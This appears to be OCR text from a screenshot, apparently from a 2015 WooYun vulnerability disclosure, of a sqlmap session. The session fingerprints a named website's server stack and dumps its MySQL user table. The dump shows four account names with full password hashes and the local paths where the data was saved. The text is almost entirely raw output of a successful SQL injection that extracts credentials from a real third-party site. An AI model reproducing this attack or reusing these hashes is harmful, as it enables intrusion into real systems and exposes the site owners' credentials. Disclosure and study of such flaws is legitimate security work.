 sqlamp
[00:27:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5
[00:27:00] [INFO] fetching entries of column(s) '`user`, password' for table 'user' in database 'mysql'
[00:27:00] [INFO] the SQL query used returns 4 entries
[00:27:00] [INFO] resumed: "root","*FA0A4DE5A3B3515C4972CB9F255BF25129E968CC"
[00:27:00] [INFO] resumed: "root","*23AE809DDACAF96AF0FD78ED04B6A265E05AA257"
[00:27:00] [INFO] resumed: "server","*866D5A029D62EC05ACC4584CE50F1CD2F50E0E82"
[00:27:00] [INFO] resumed: "webservice","*20E44BB08FB938965C6A5494C677AC18005...
[00:27:00] [INFO] analyzing table dump for possible password hashes
[00:27:00] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: mysql
Table: user
[4 entries]
+------------+-------------------------------------------+
| user | password |
+------------+-------------------------------------------+
| root | *FA0A4DE5A3B3515C4972CB9F255BF25129E968CC |
| root | *23AE809DDACAF96AF0FD78ED04B6A265E05AA257 |
| server | *866D5A029D62EC05ACC4584CE50F1CD2F50E0E82 |
| webservice | *20E44BB08FB938965C6A5494C677AC18005F1669 |
+------------+-------------------------------------------+
[00:27:33] [WARNING] table 'mysql.`user`' dumped to CSV file 'C:\Users\jason\.sqlmap\output\www.blbr365.com\dump\mysql\user-f3649c95.csv'
[00:27:33] [INFO] fetched data logged to text files under 'C:\Users\jason\.sqlmap\output\www.blbr365.com'
[*] shutting down at 00:27:33
C:\Python27\sqlmap>
68
PDF
英
M
0:27
2015-11-22
www.wooyun.org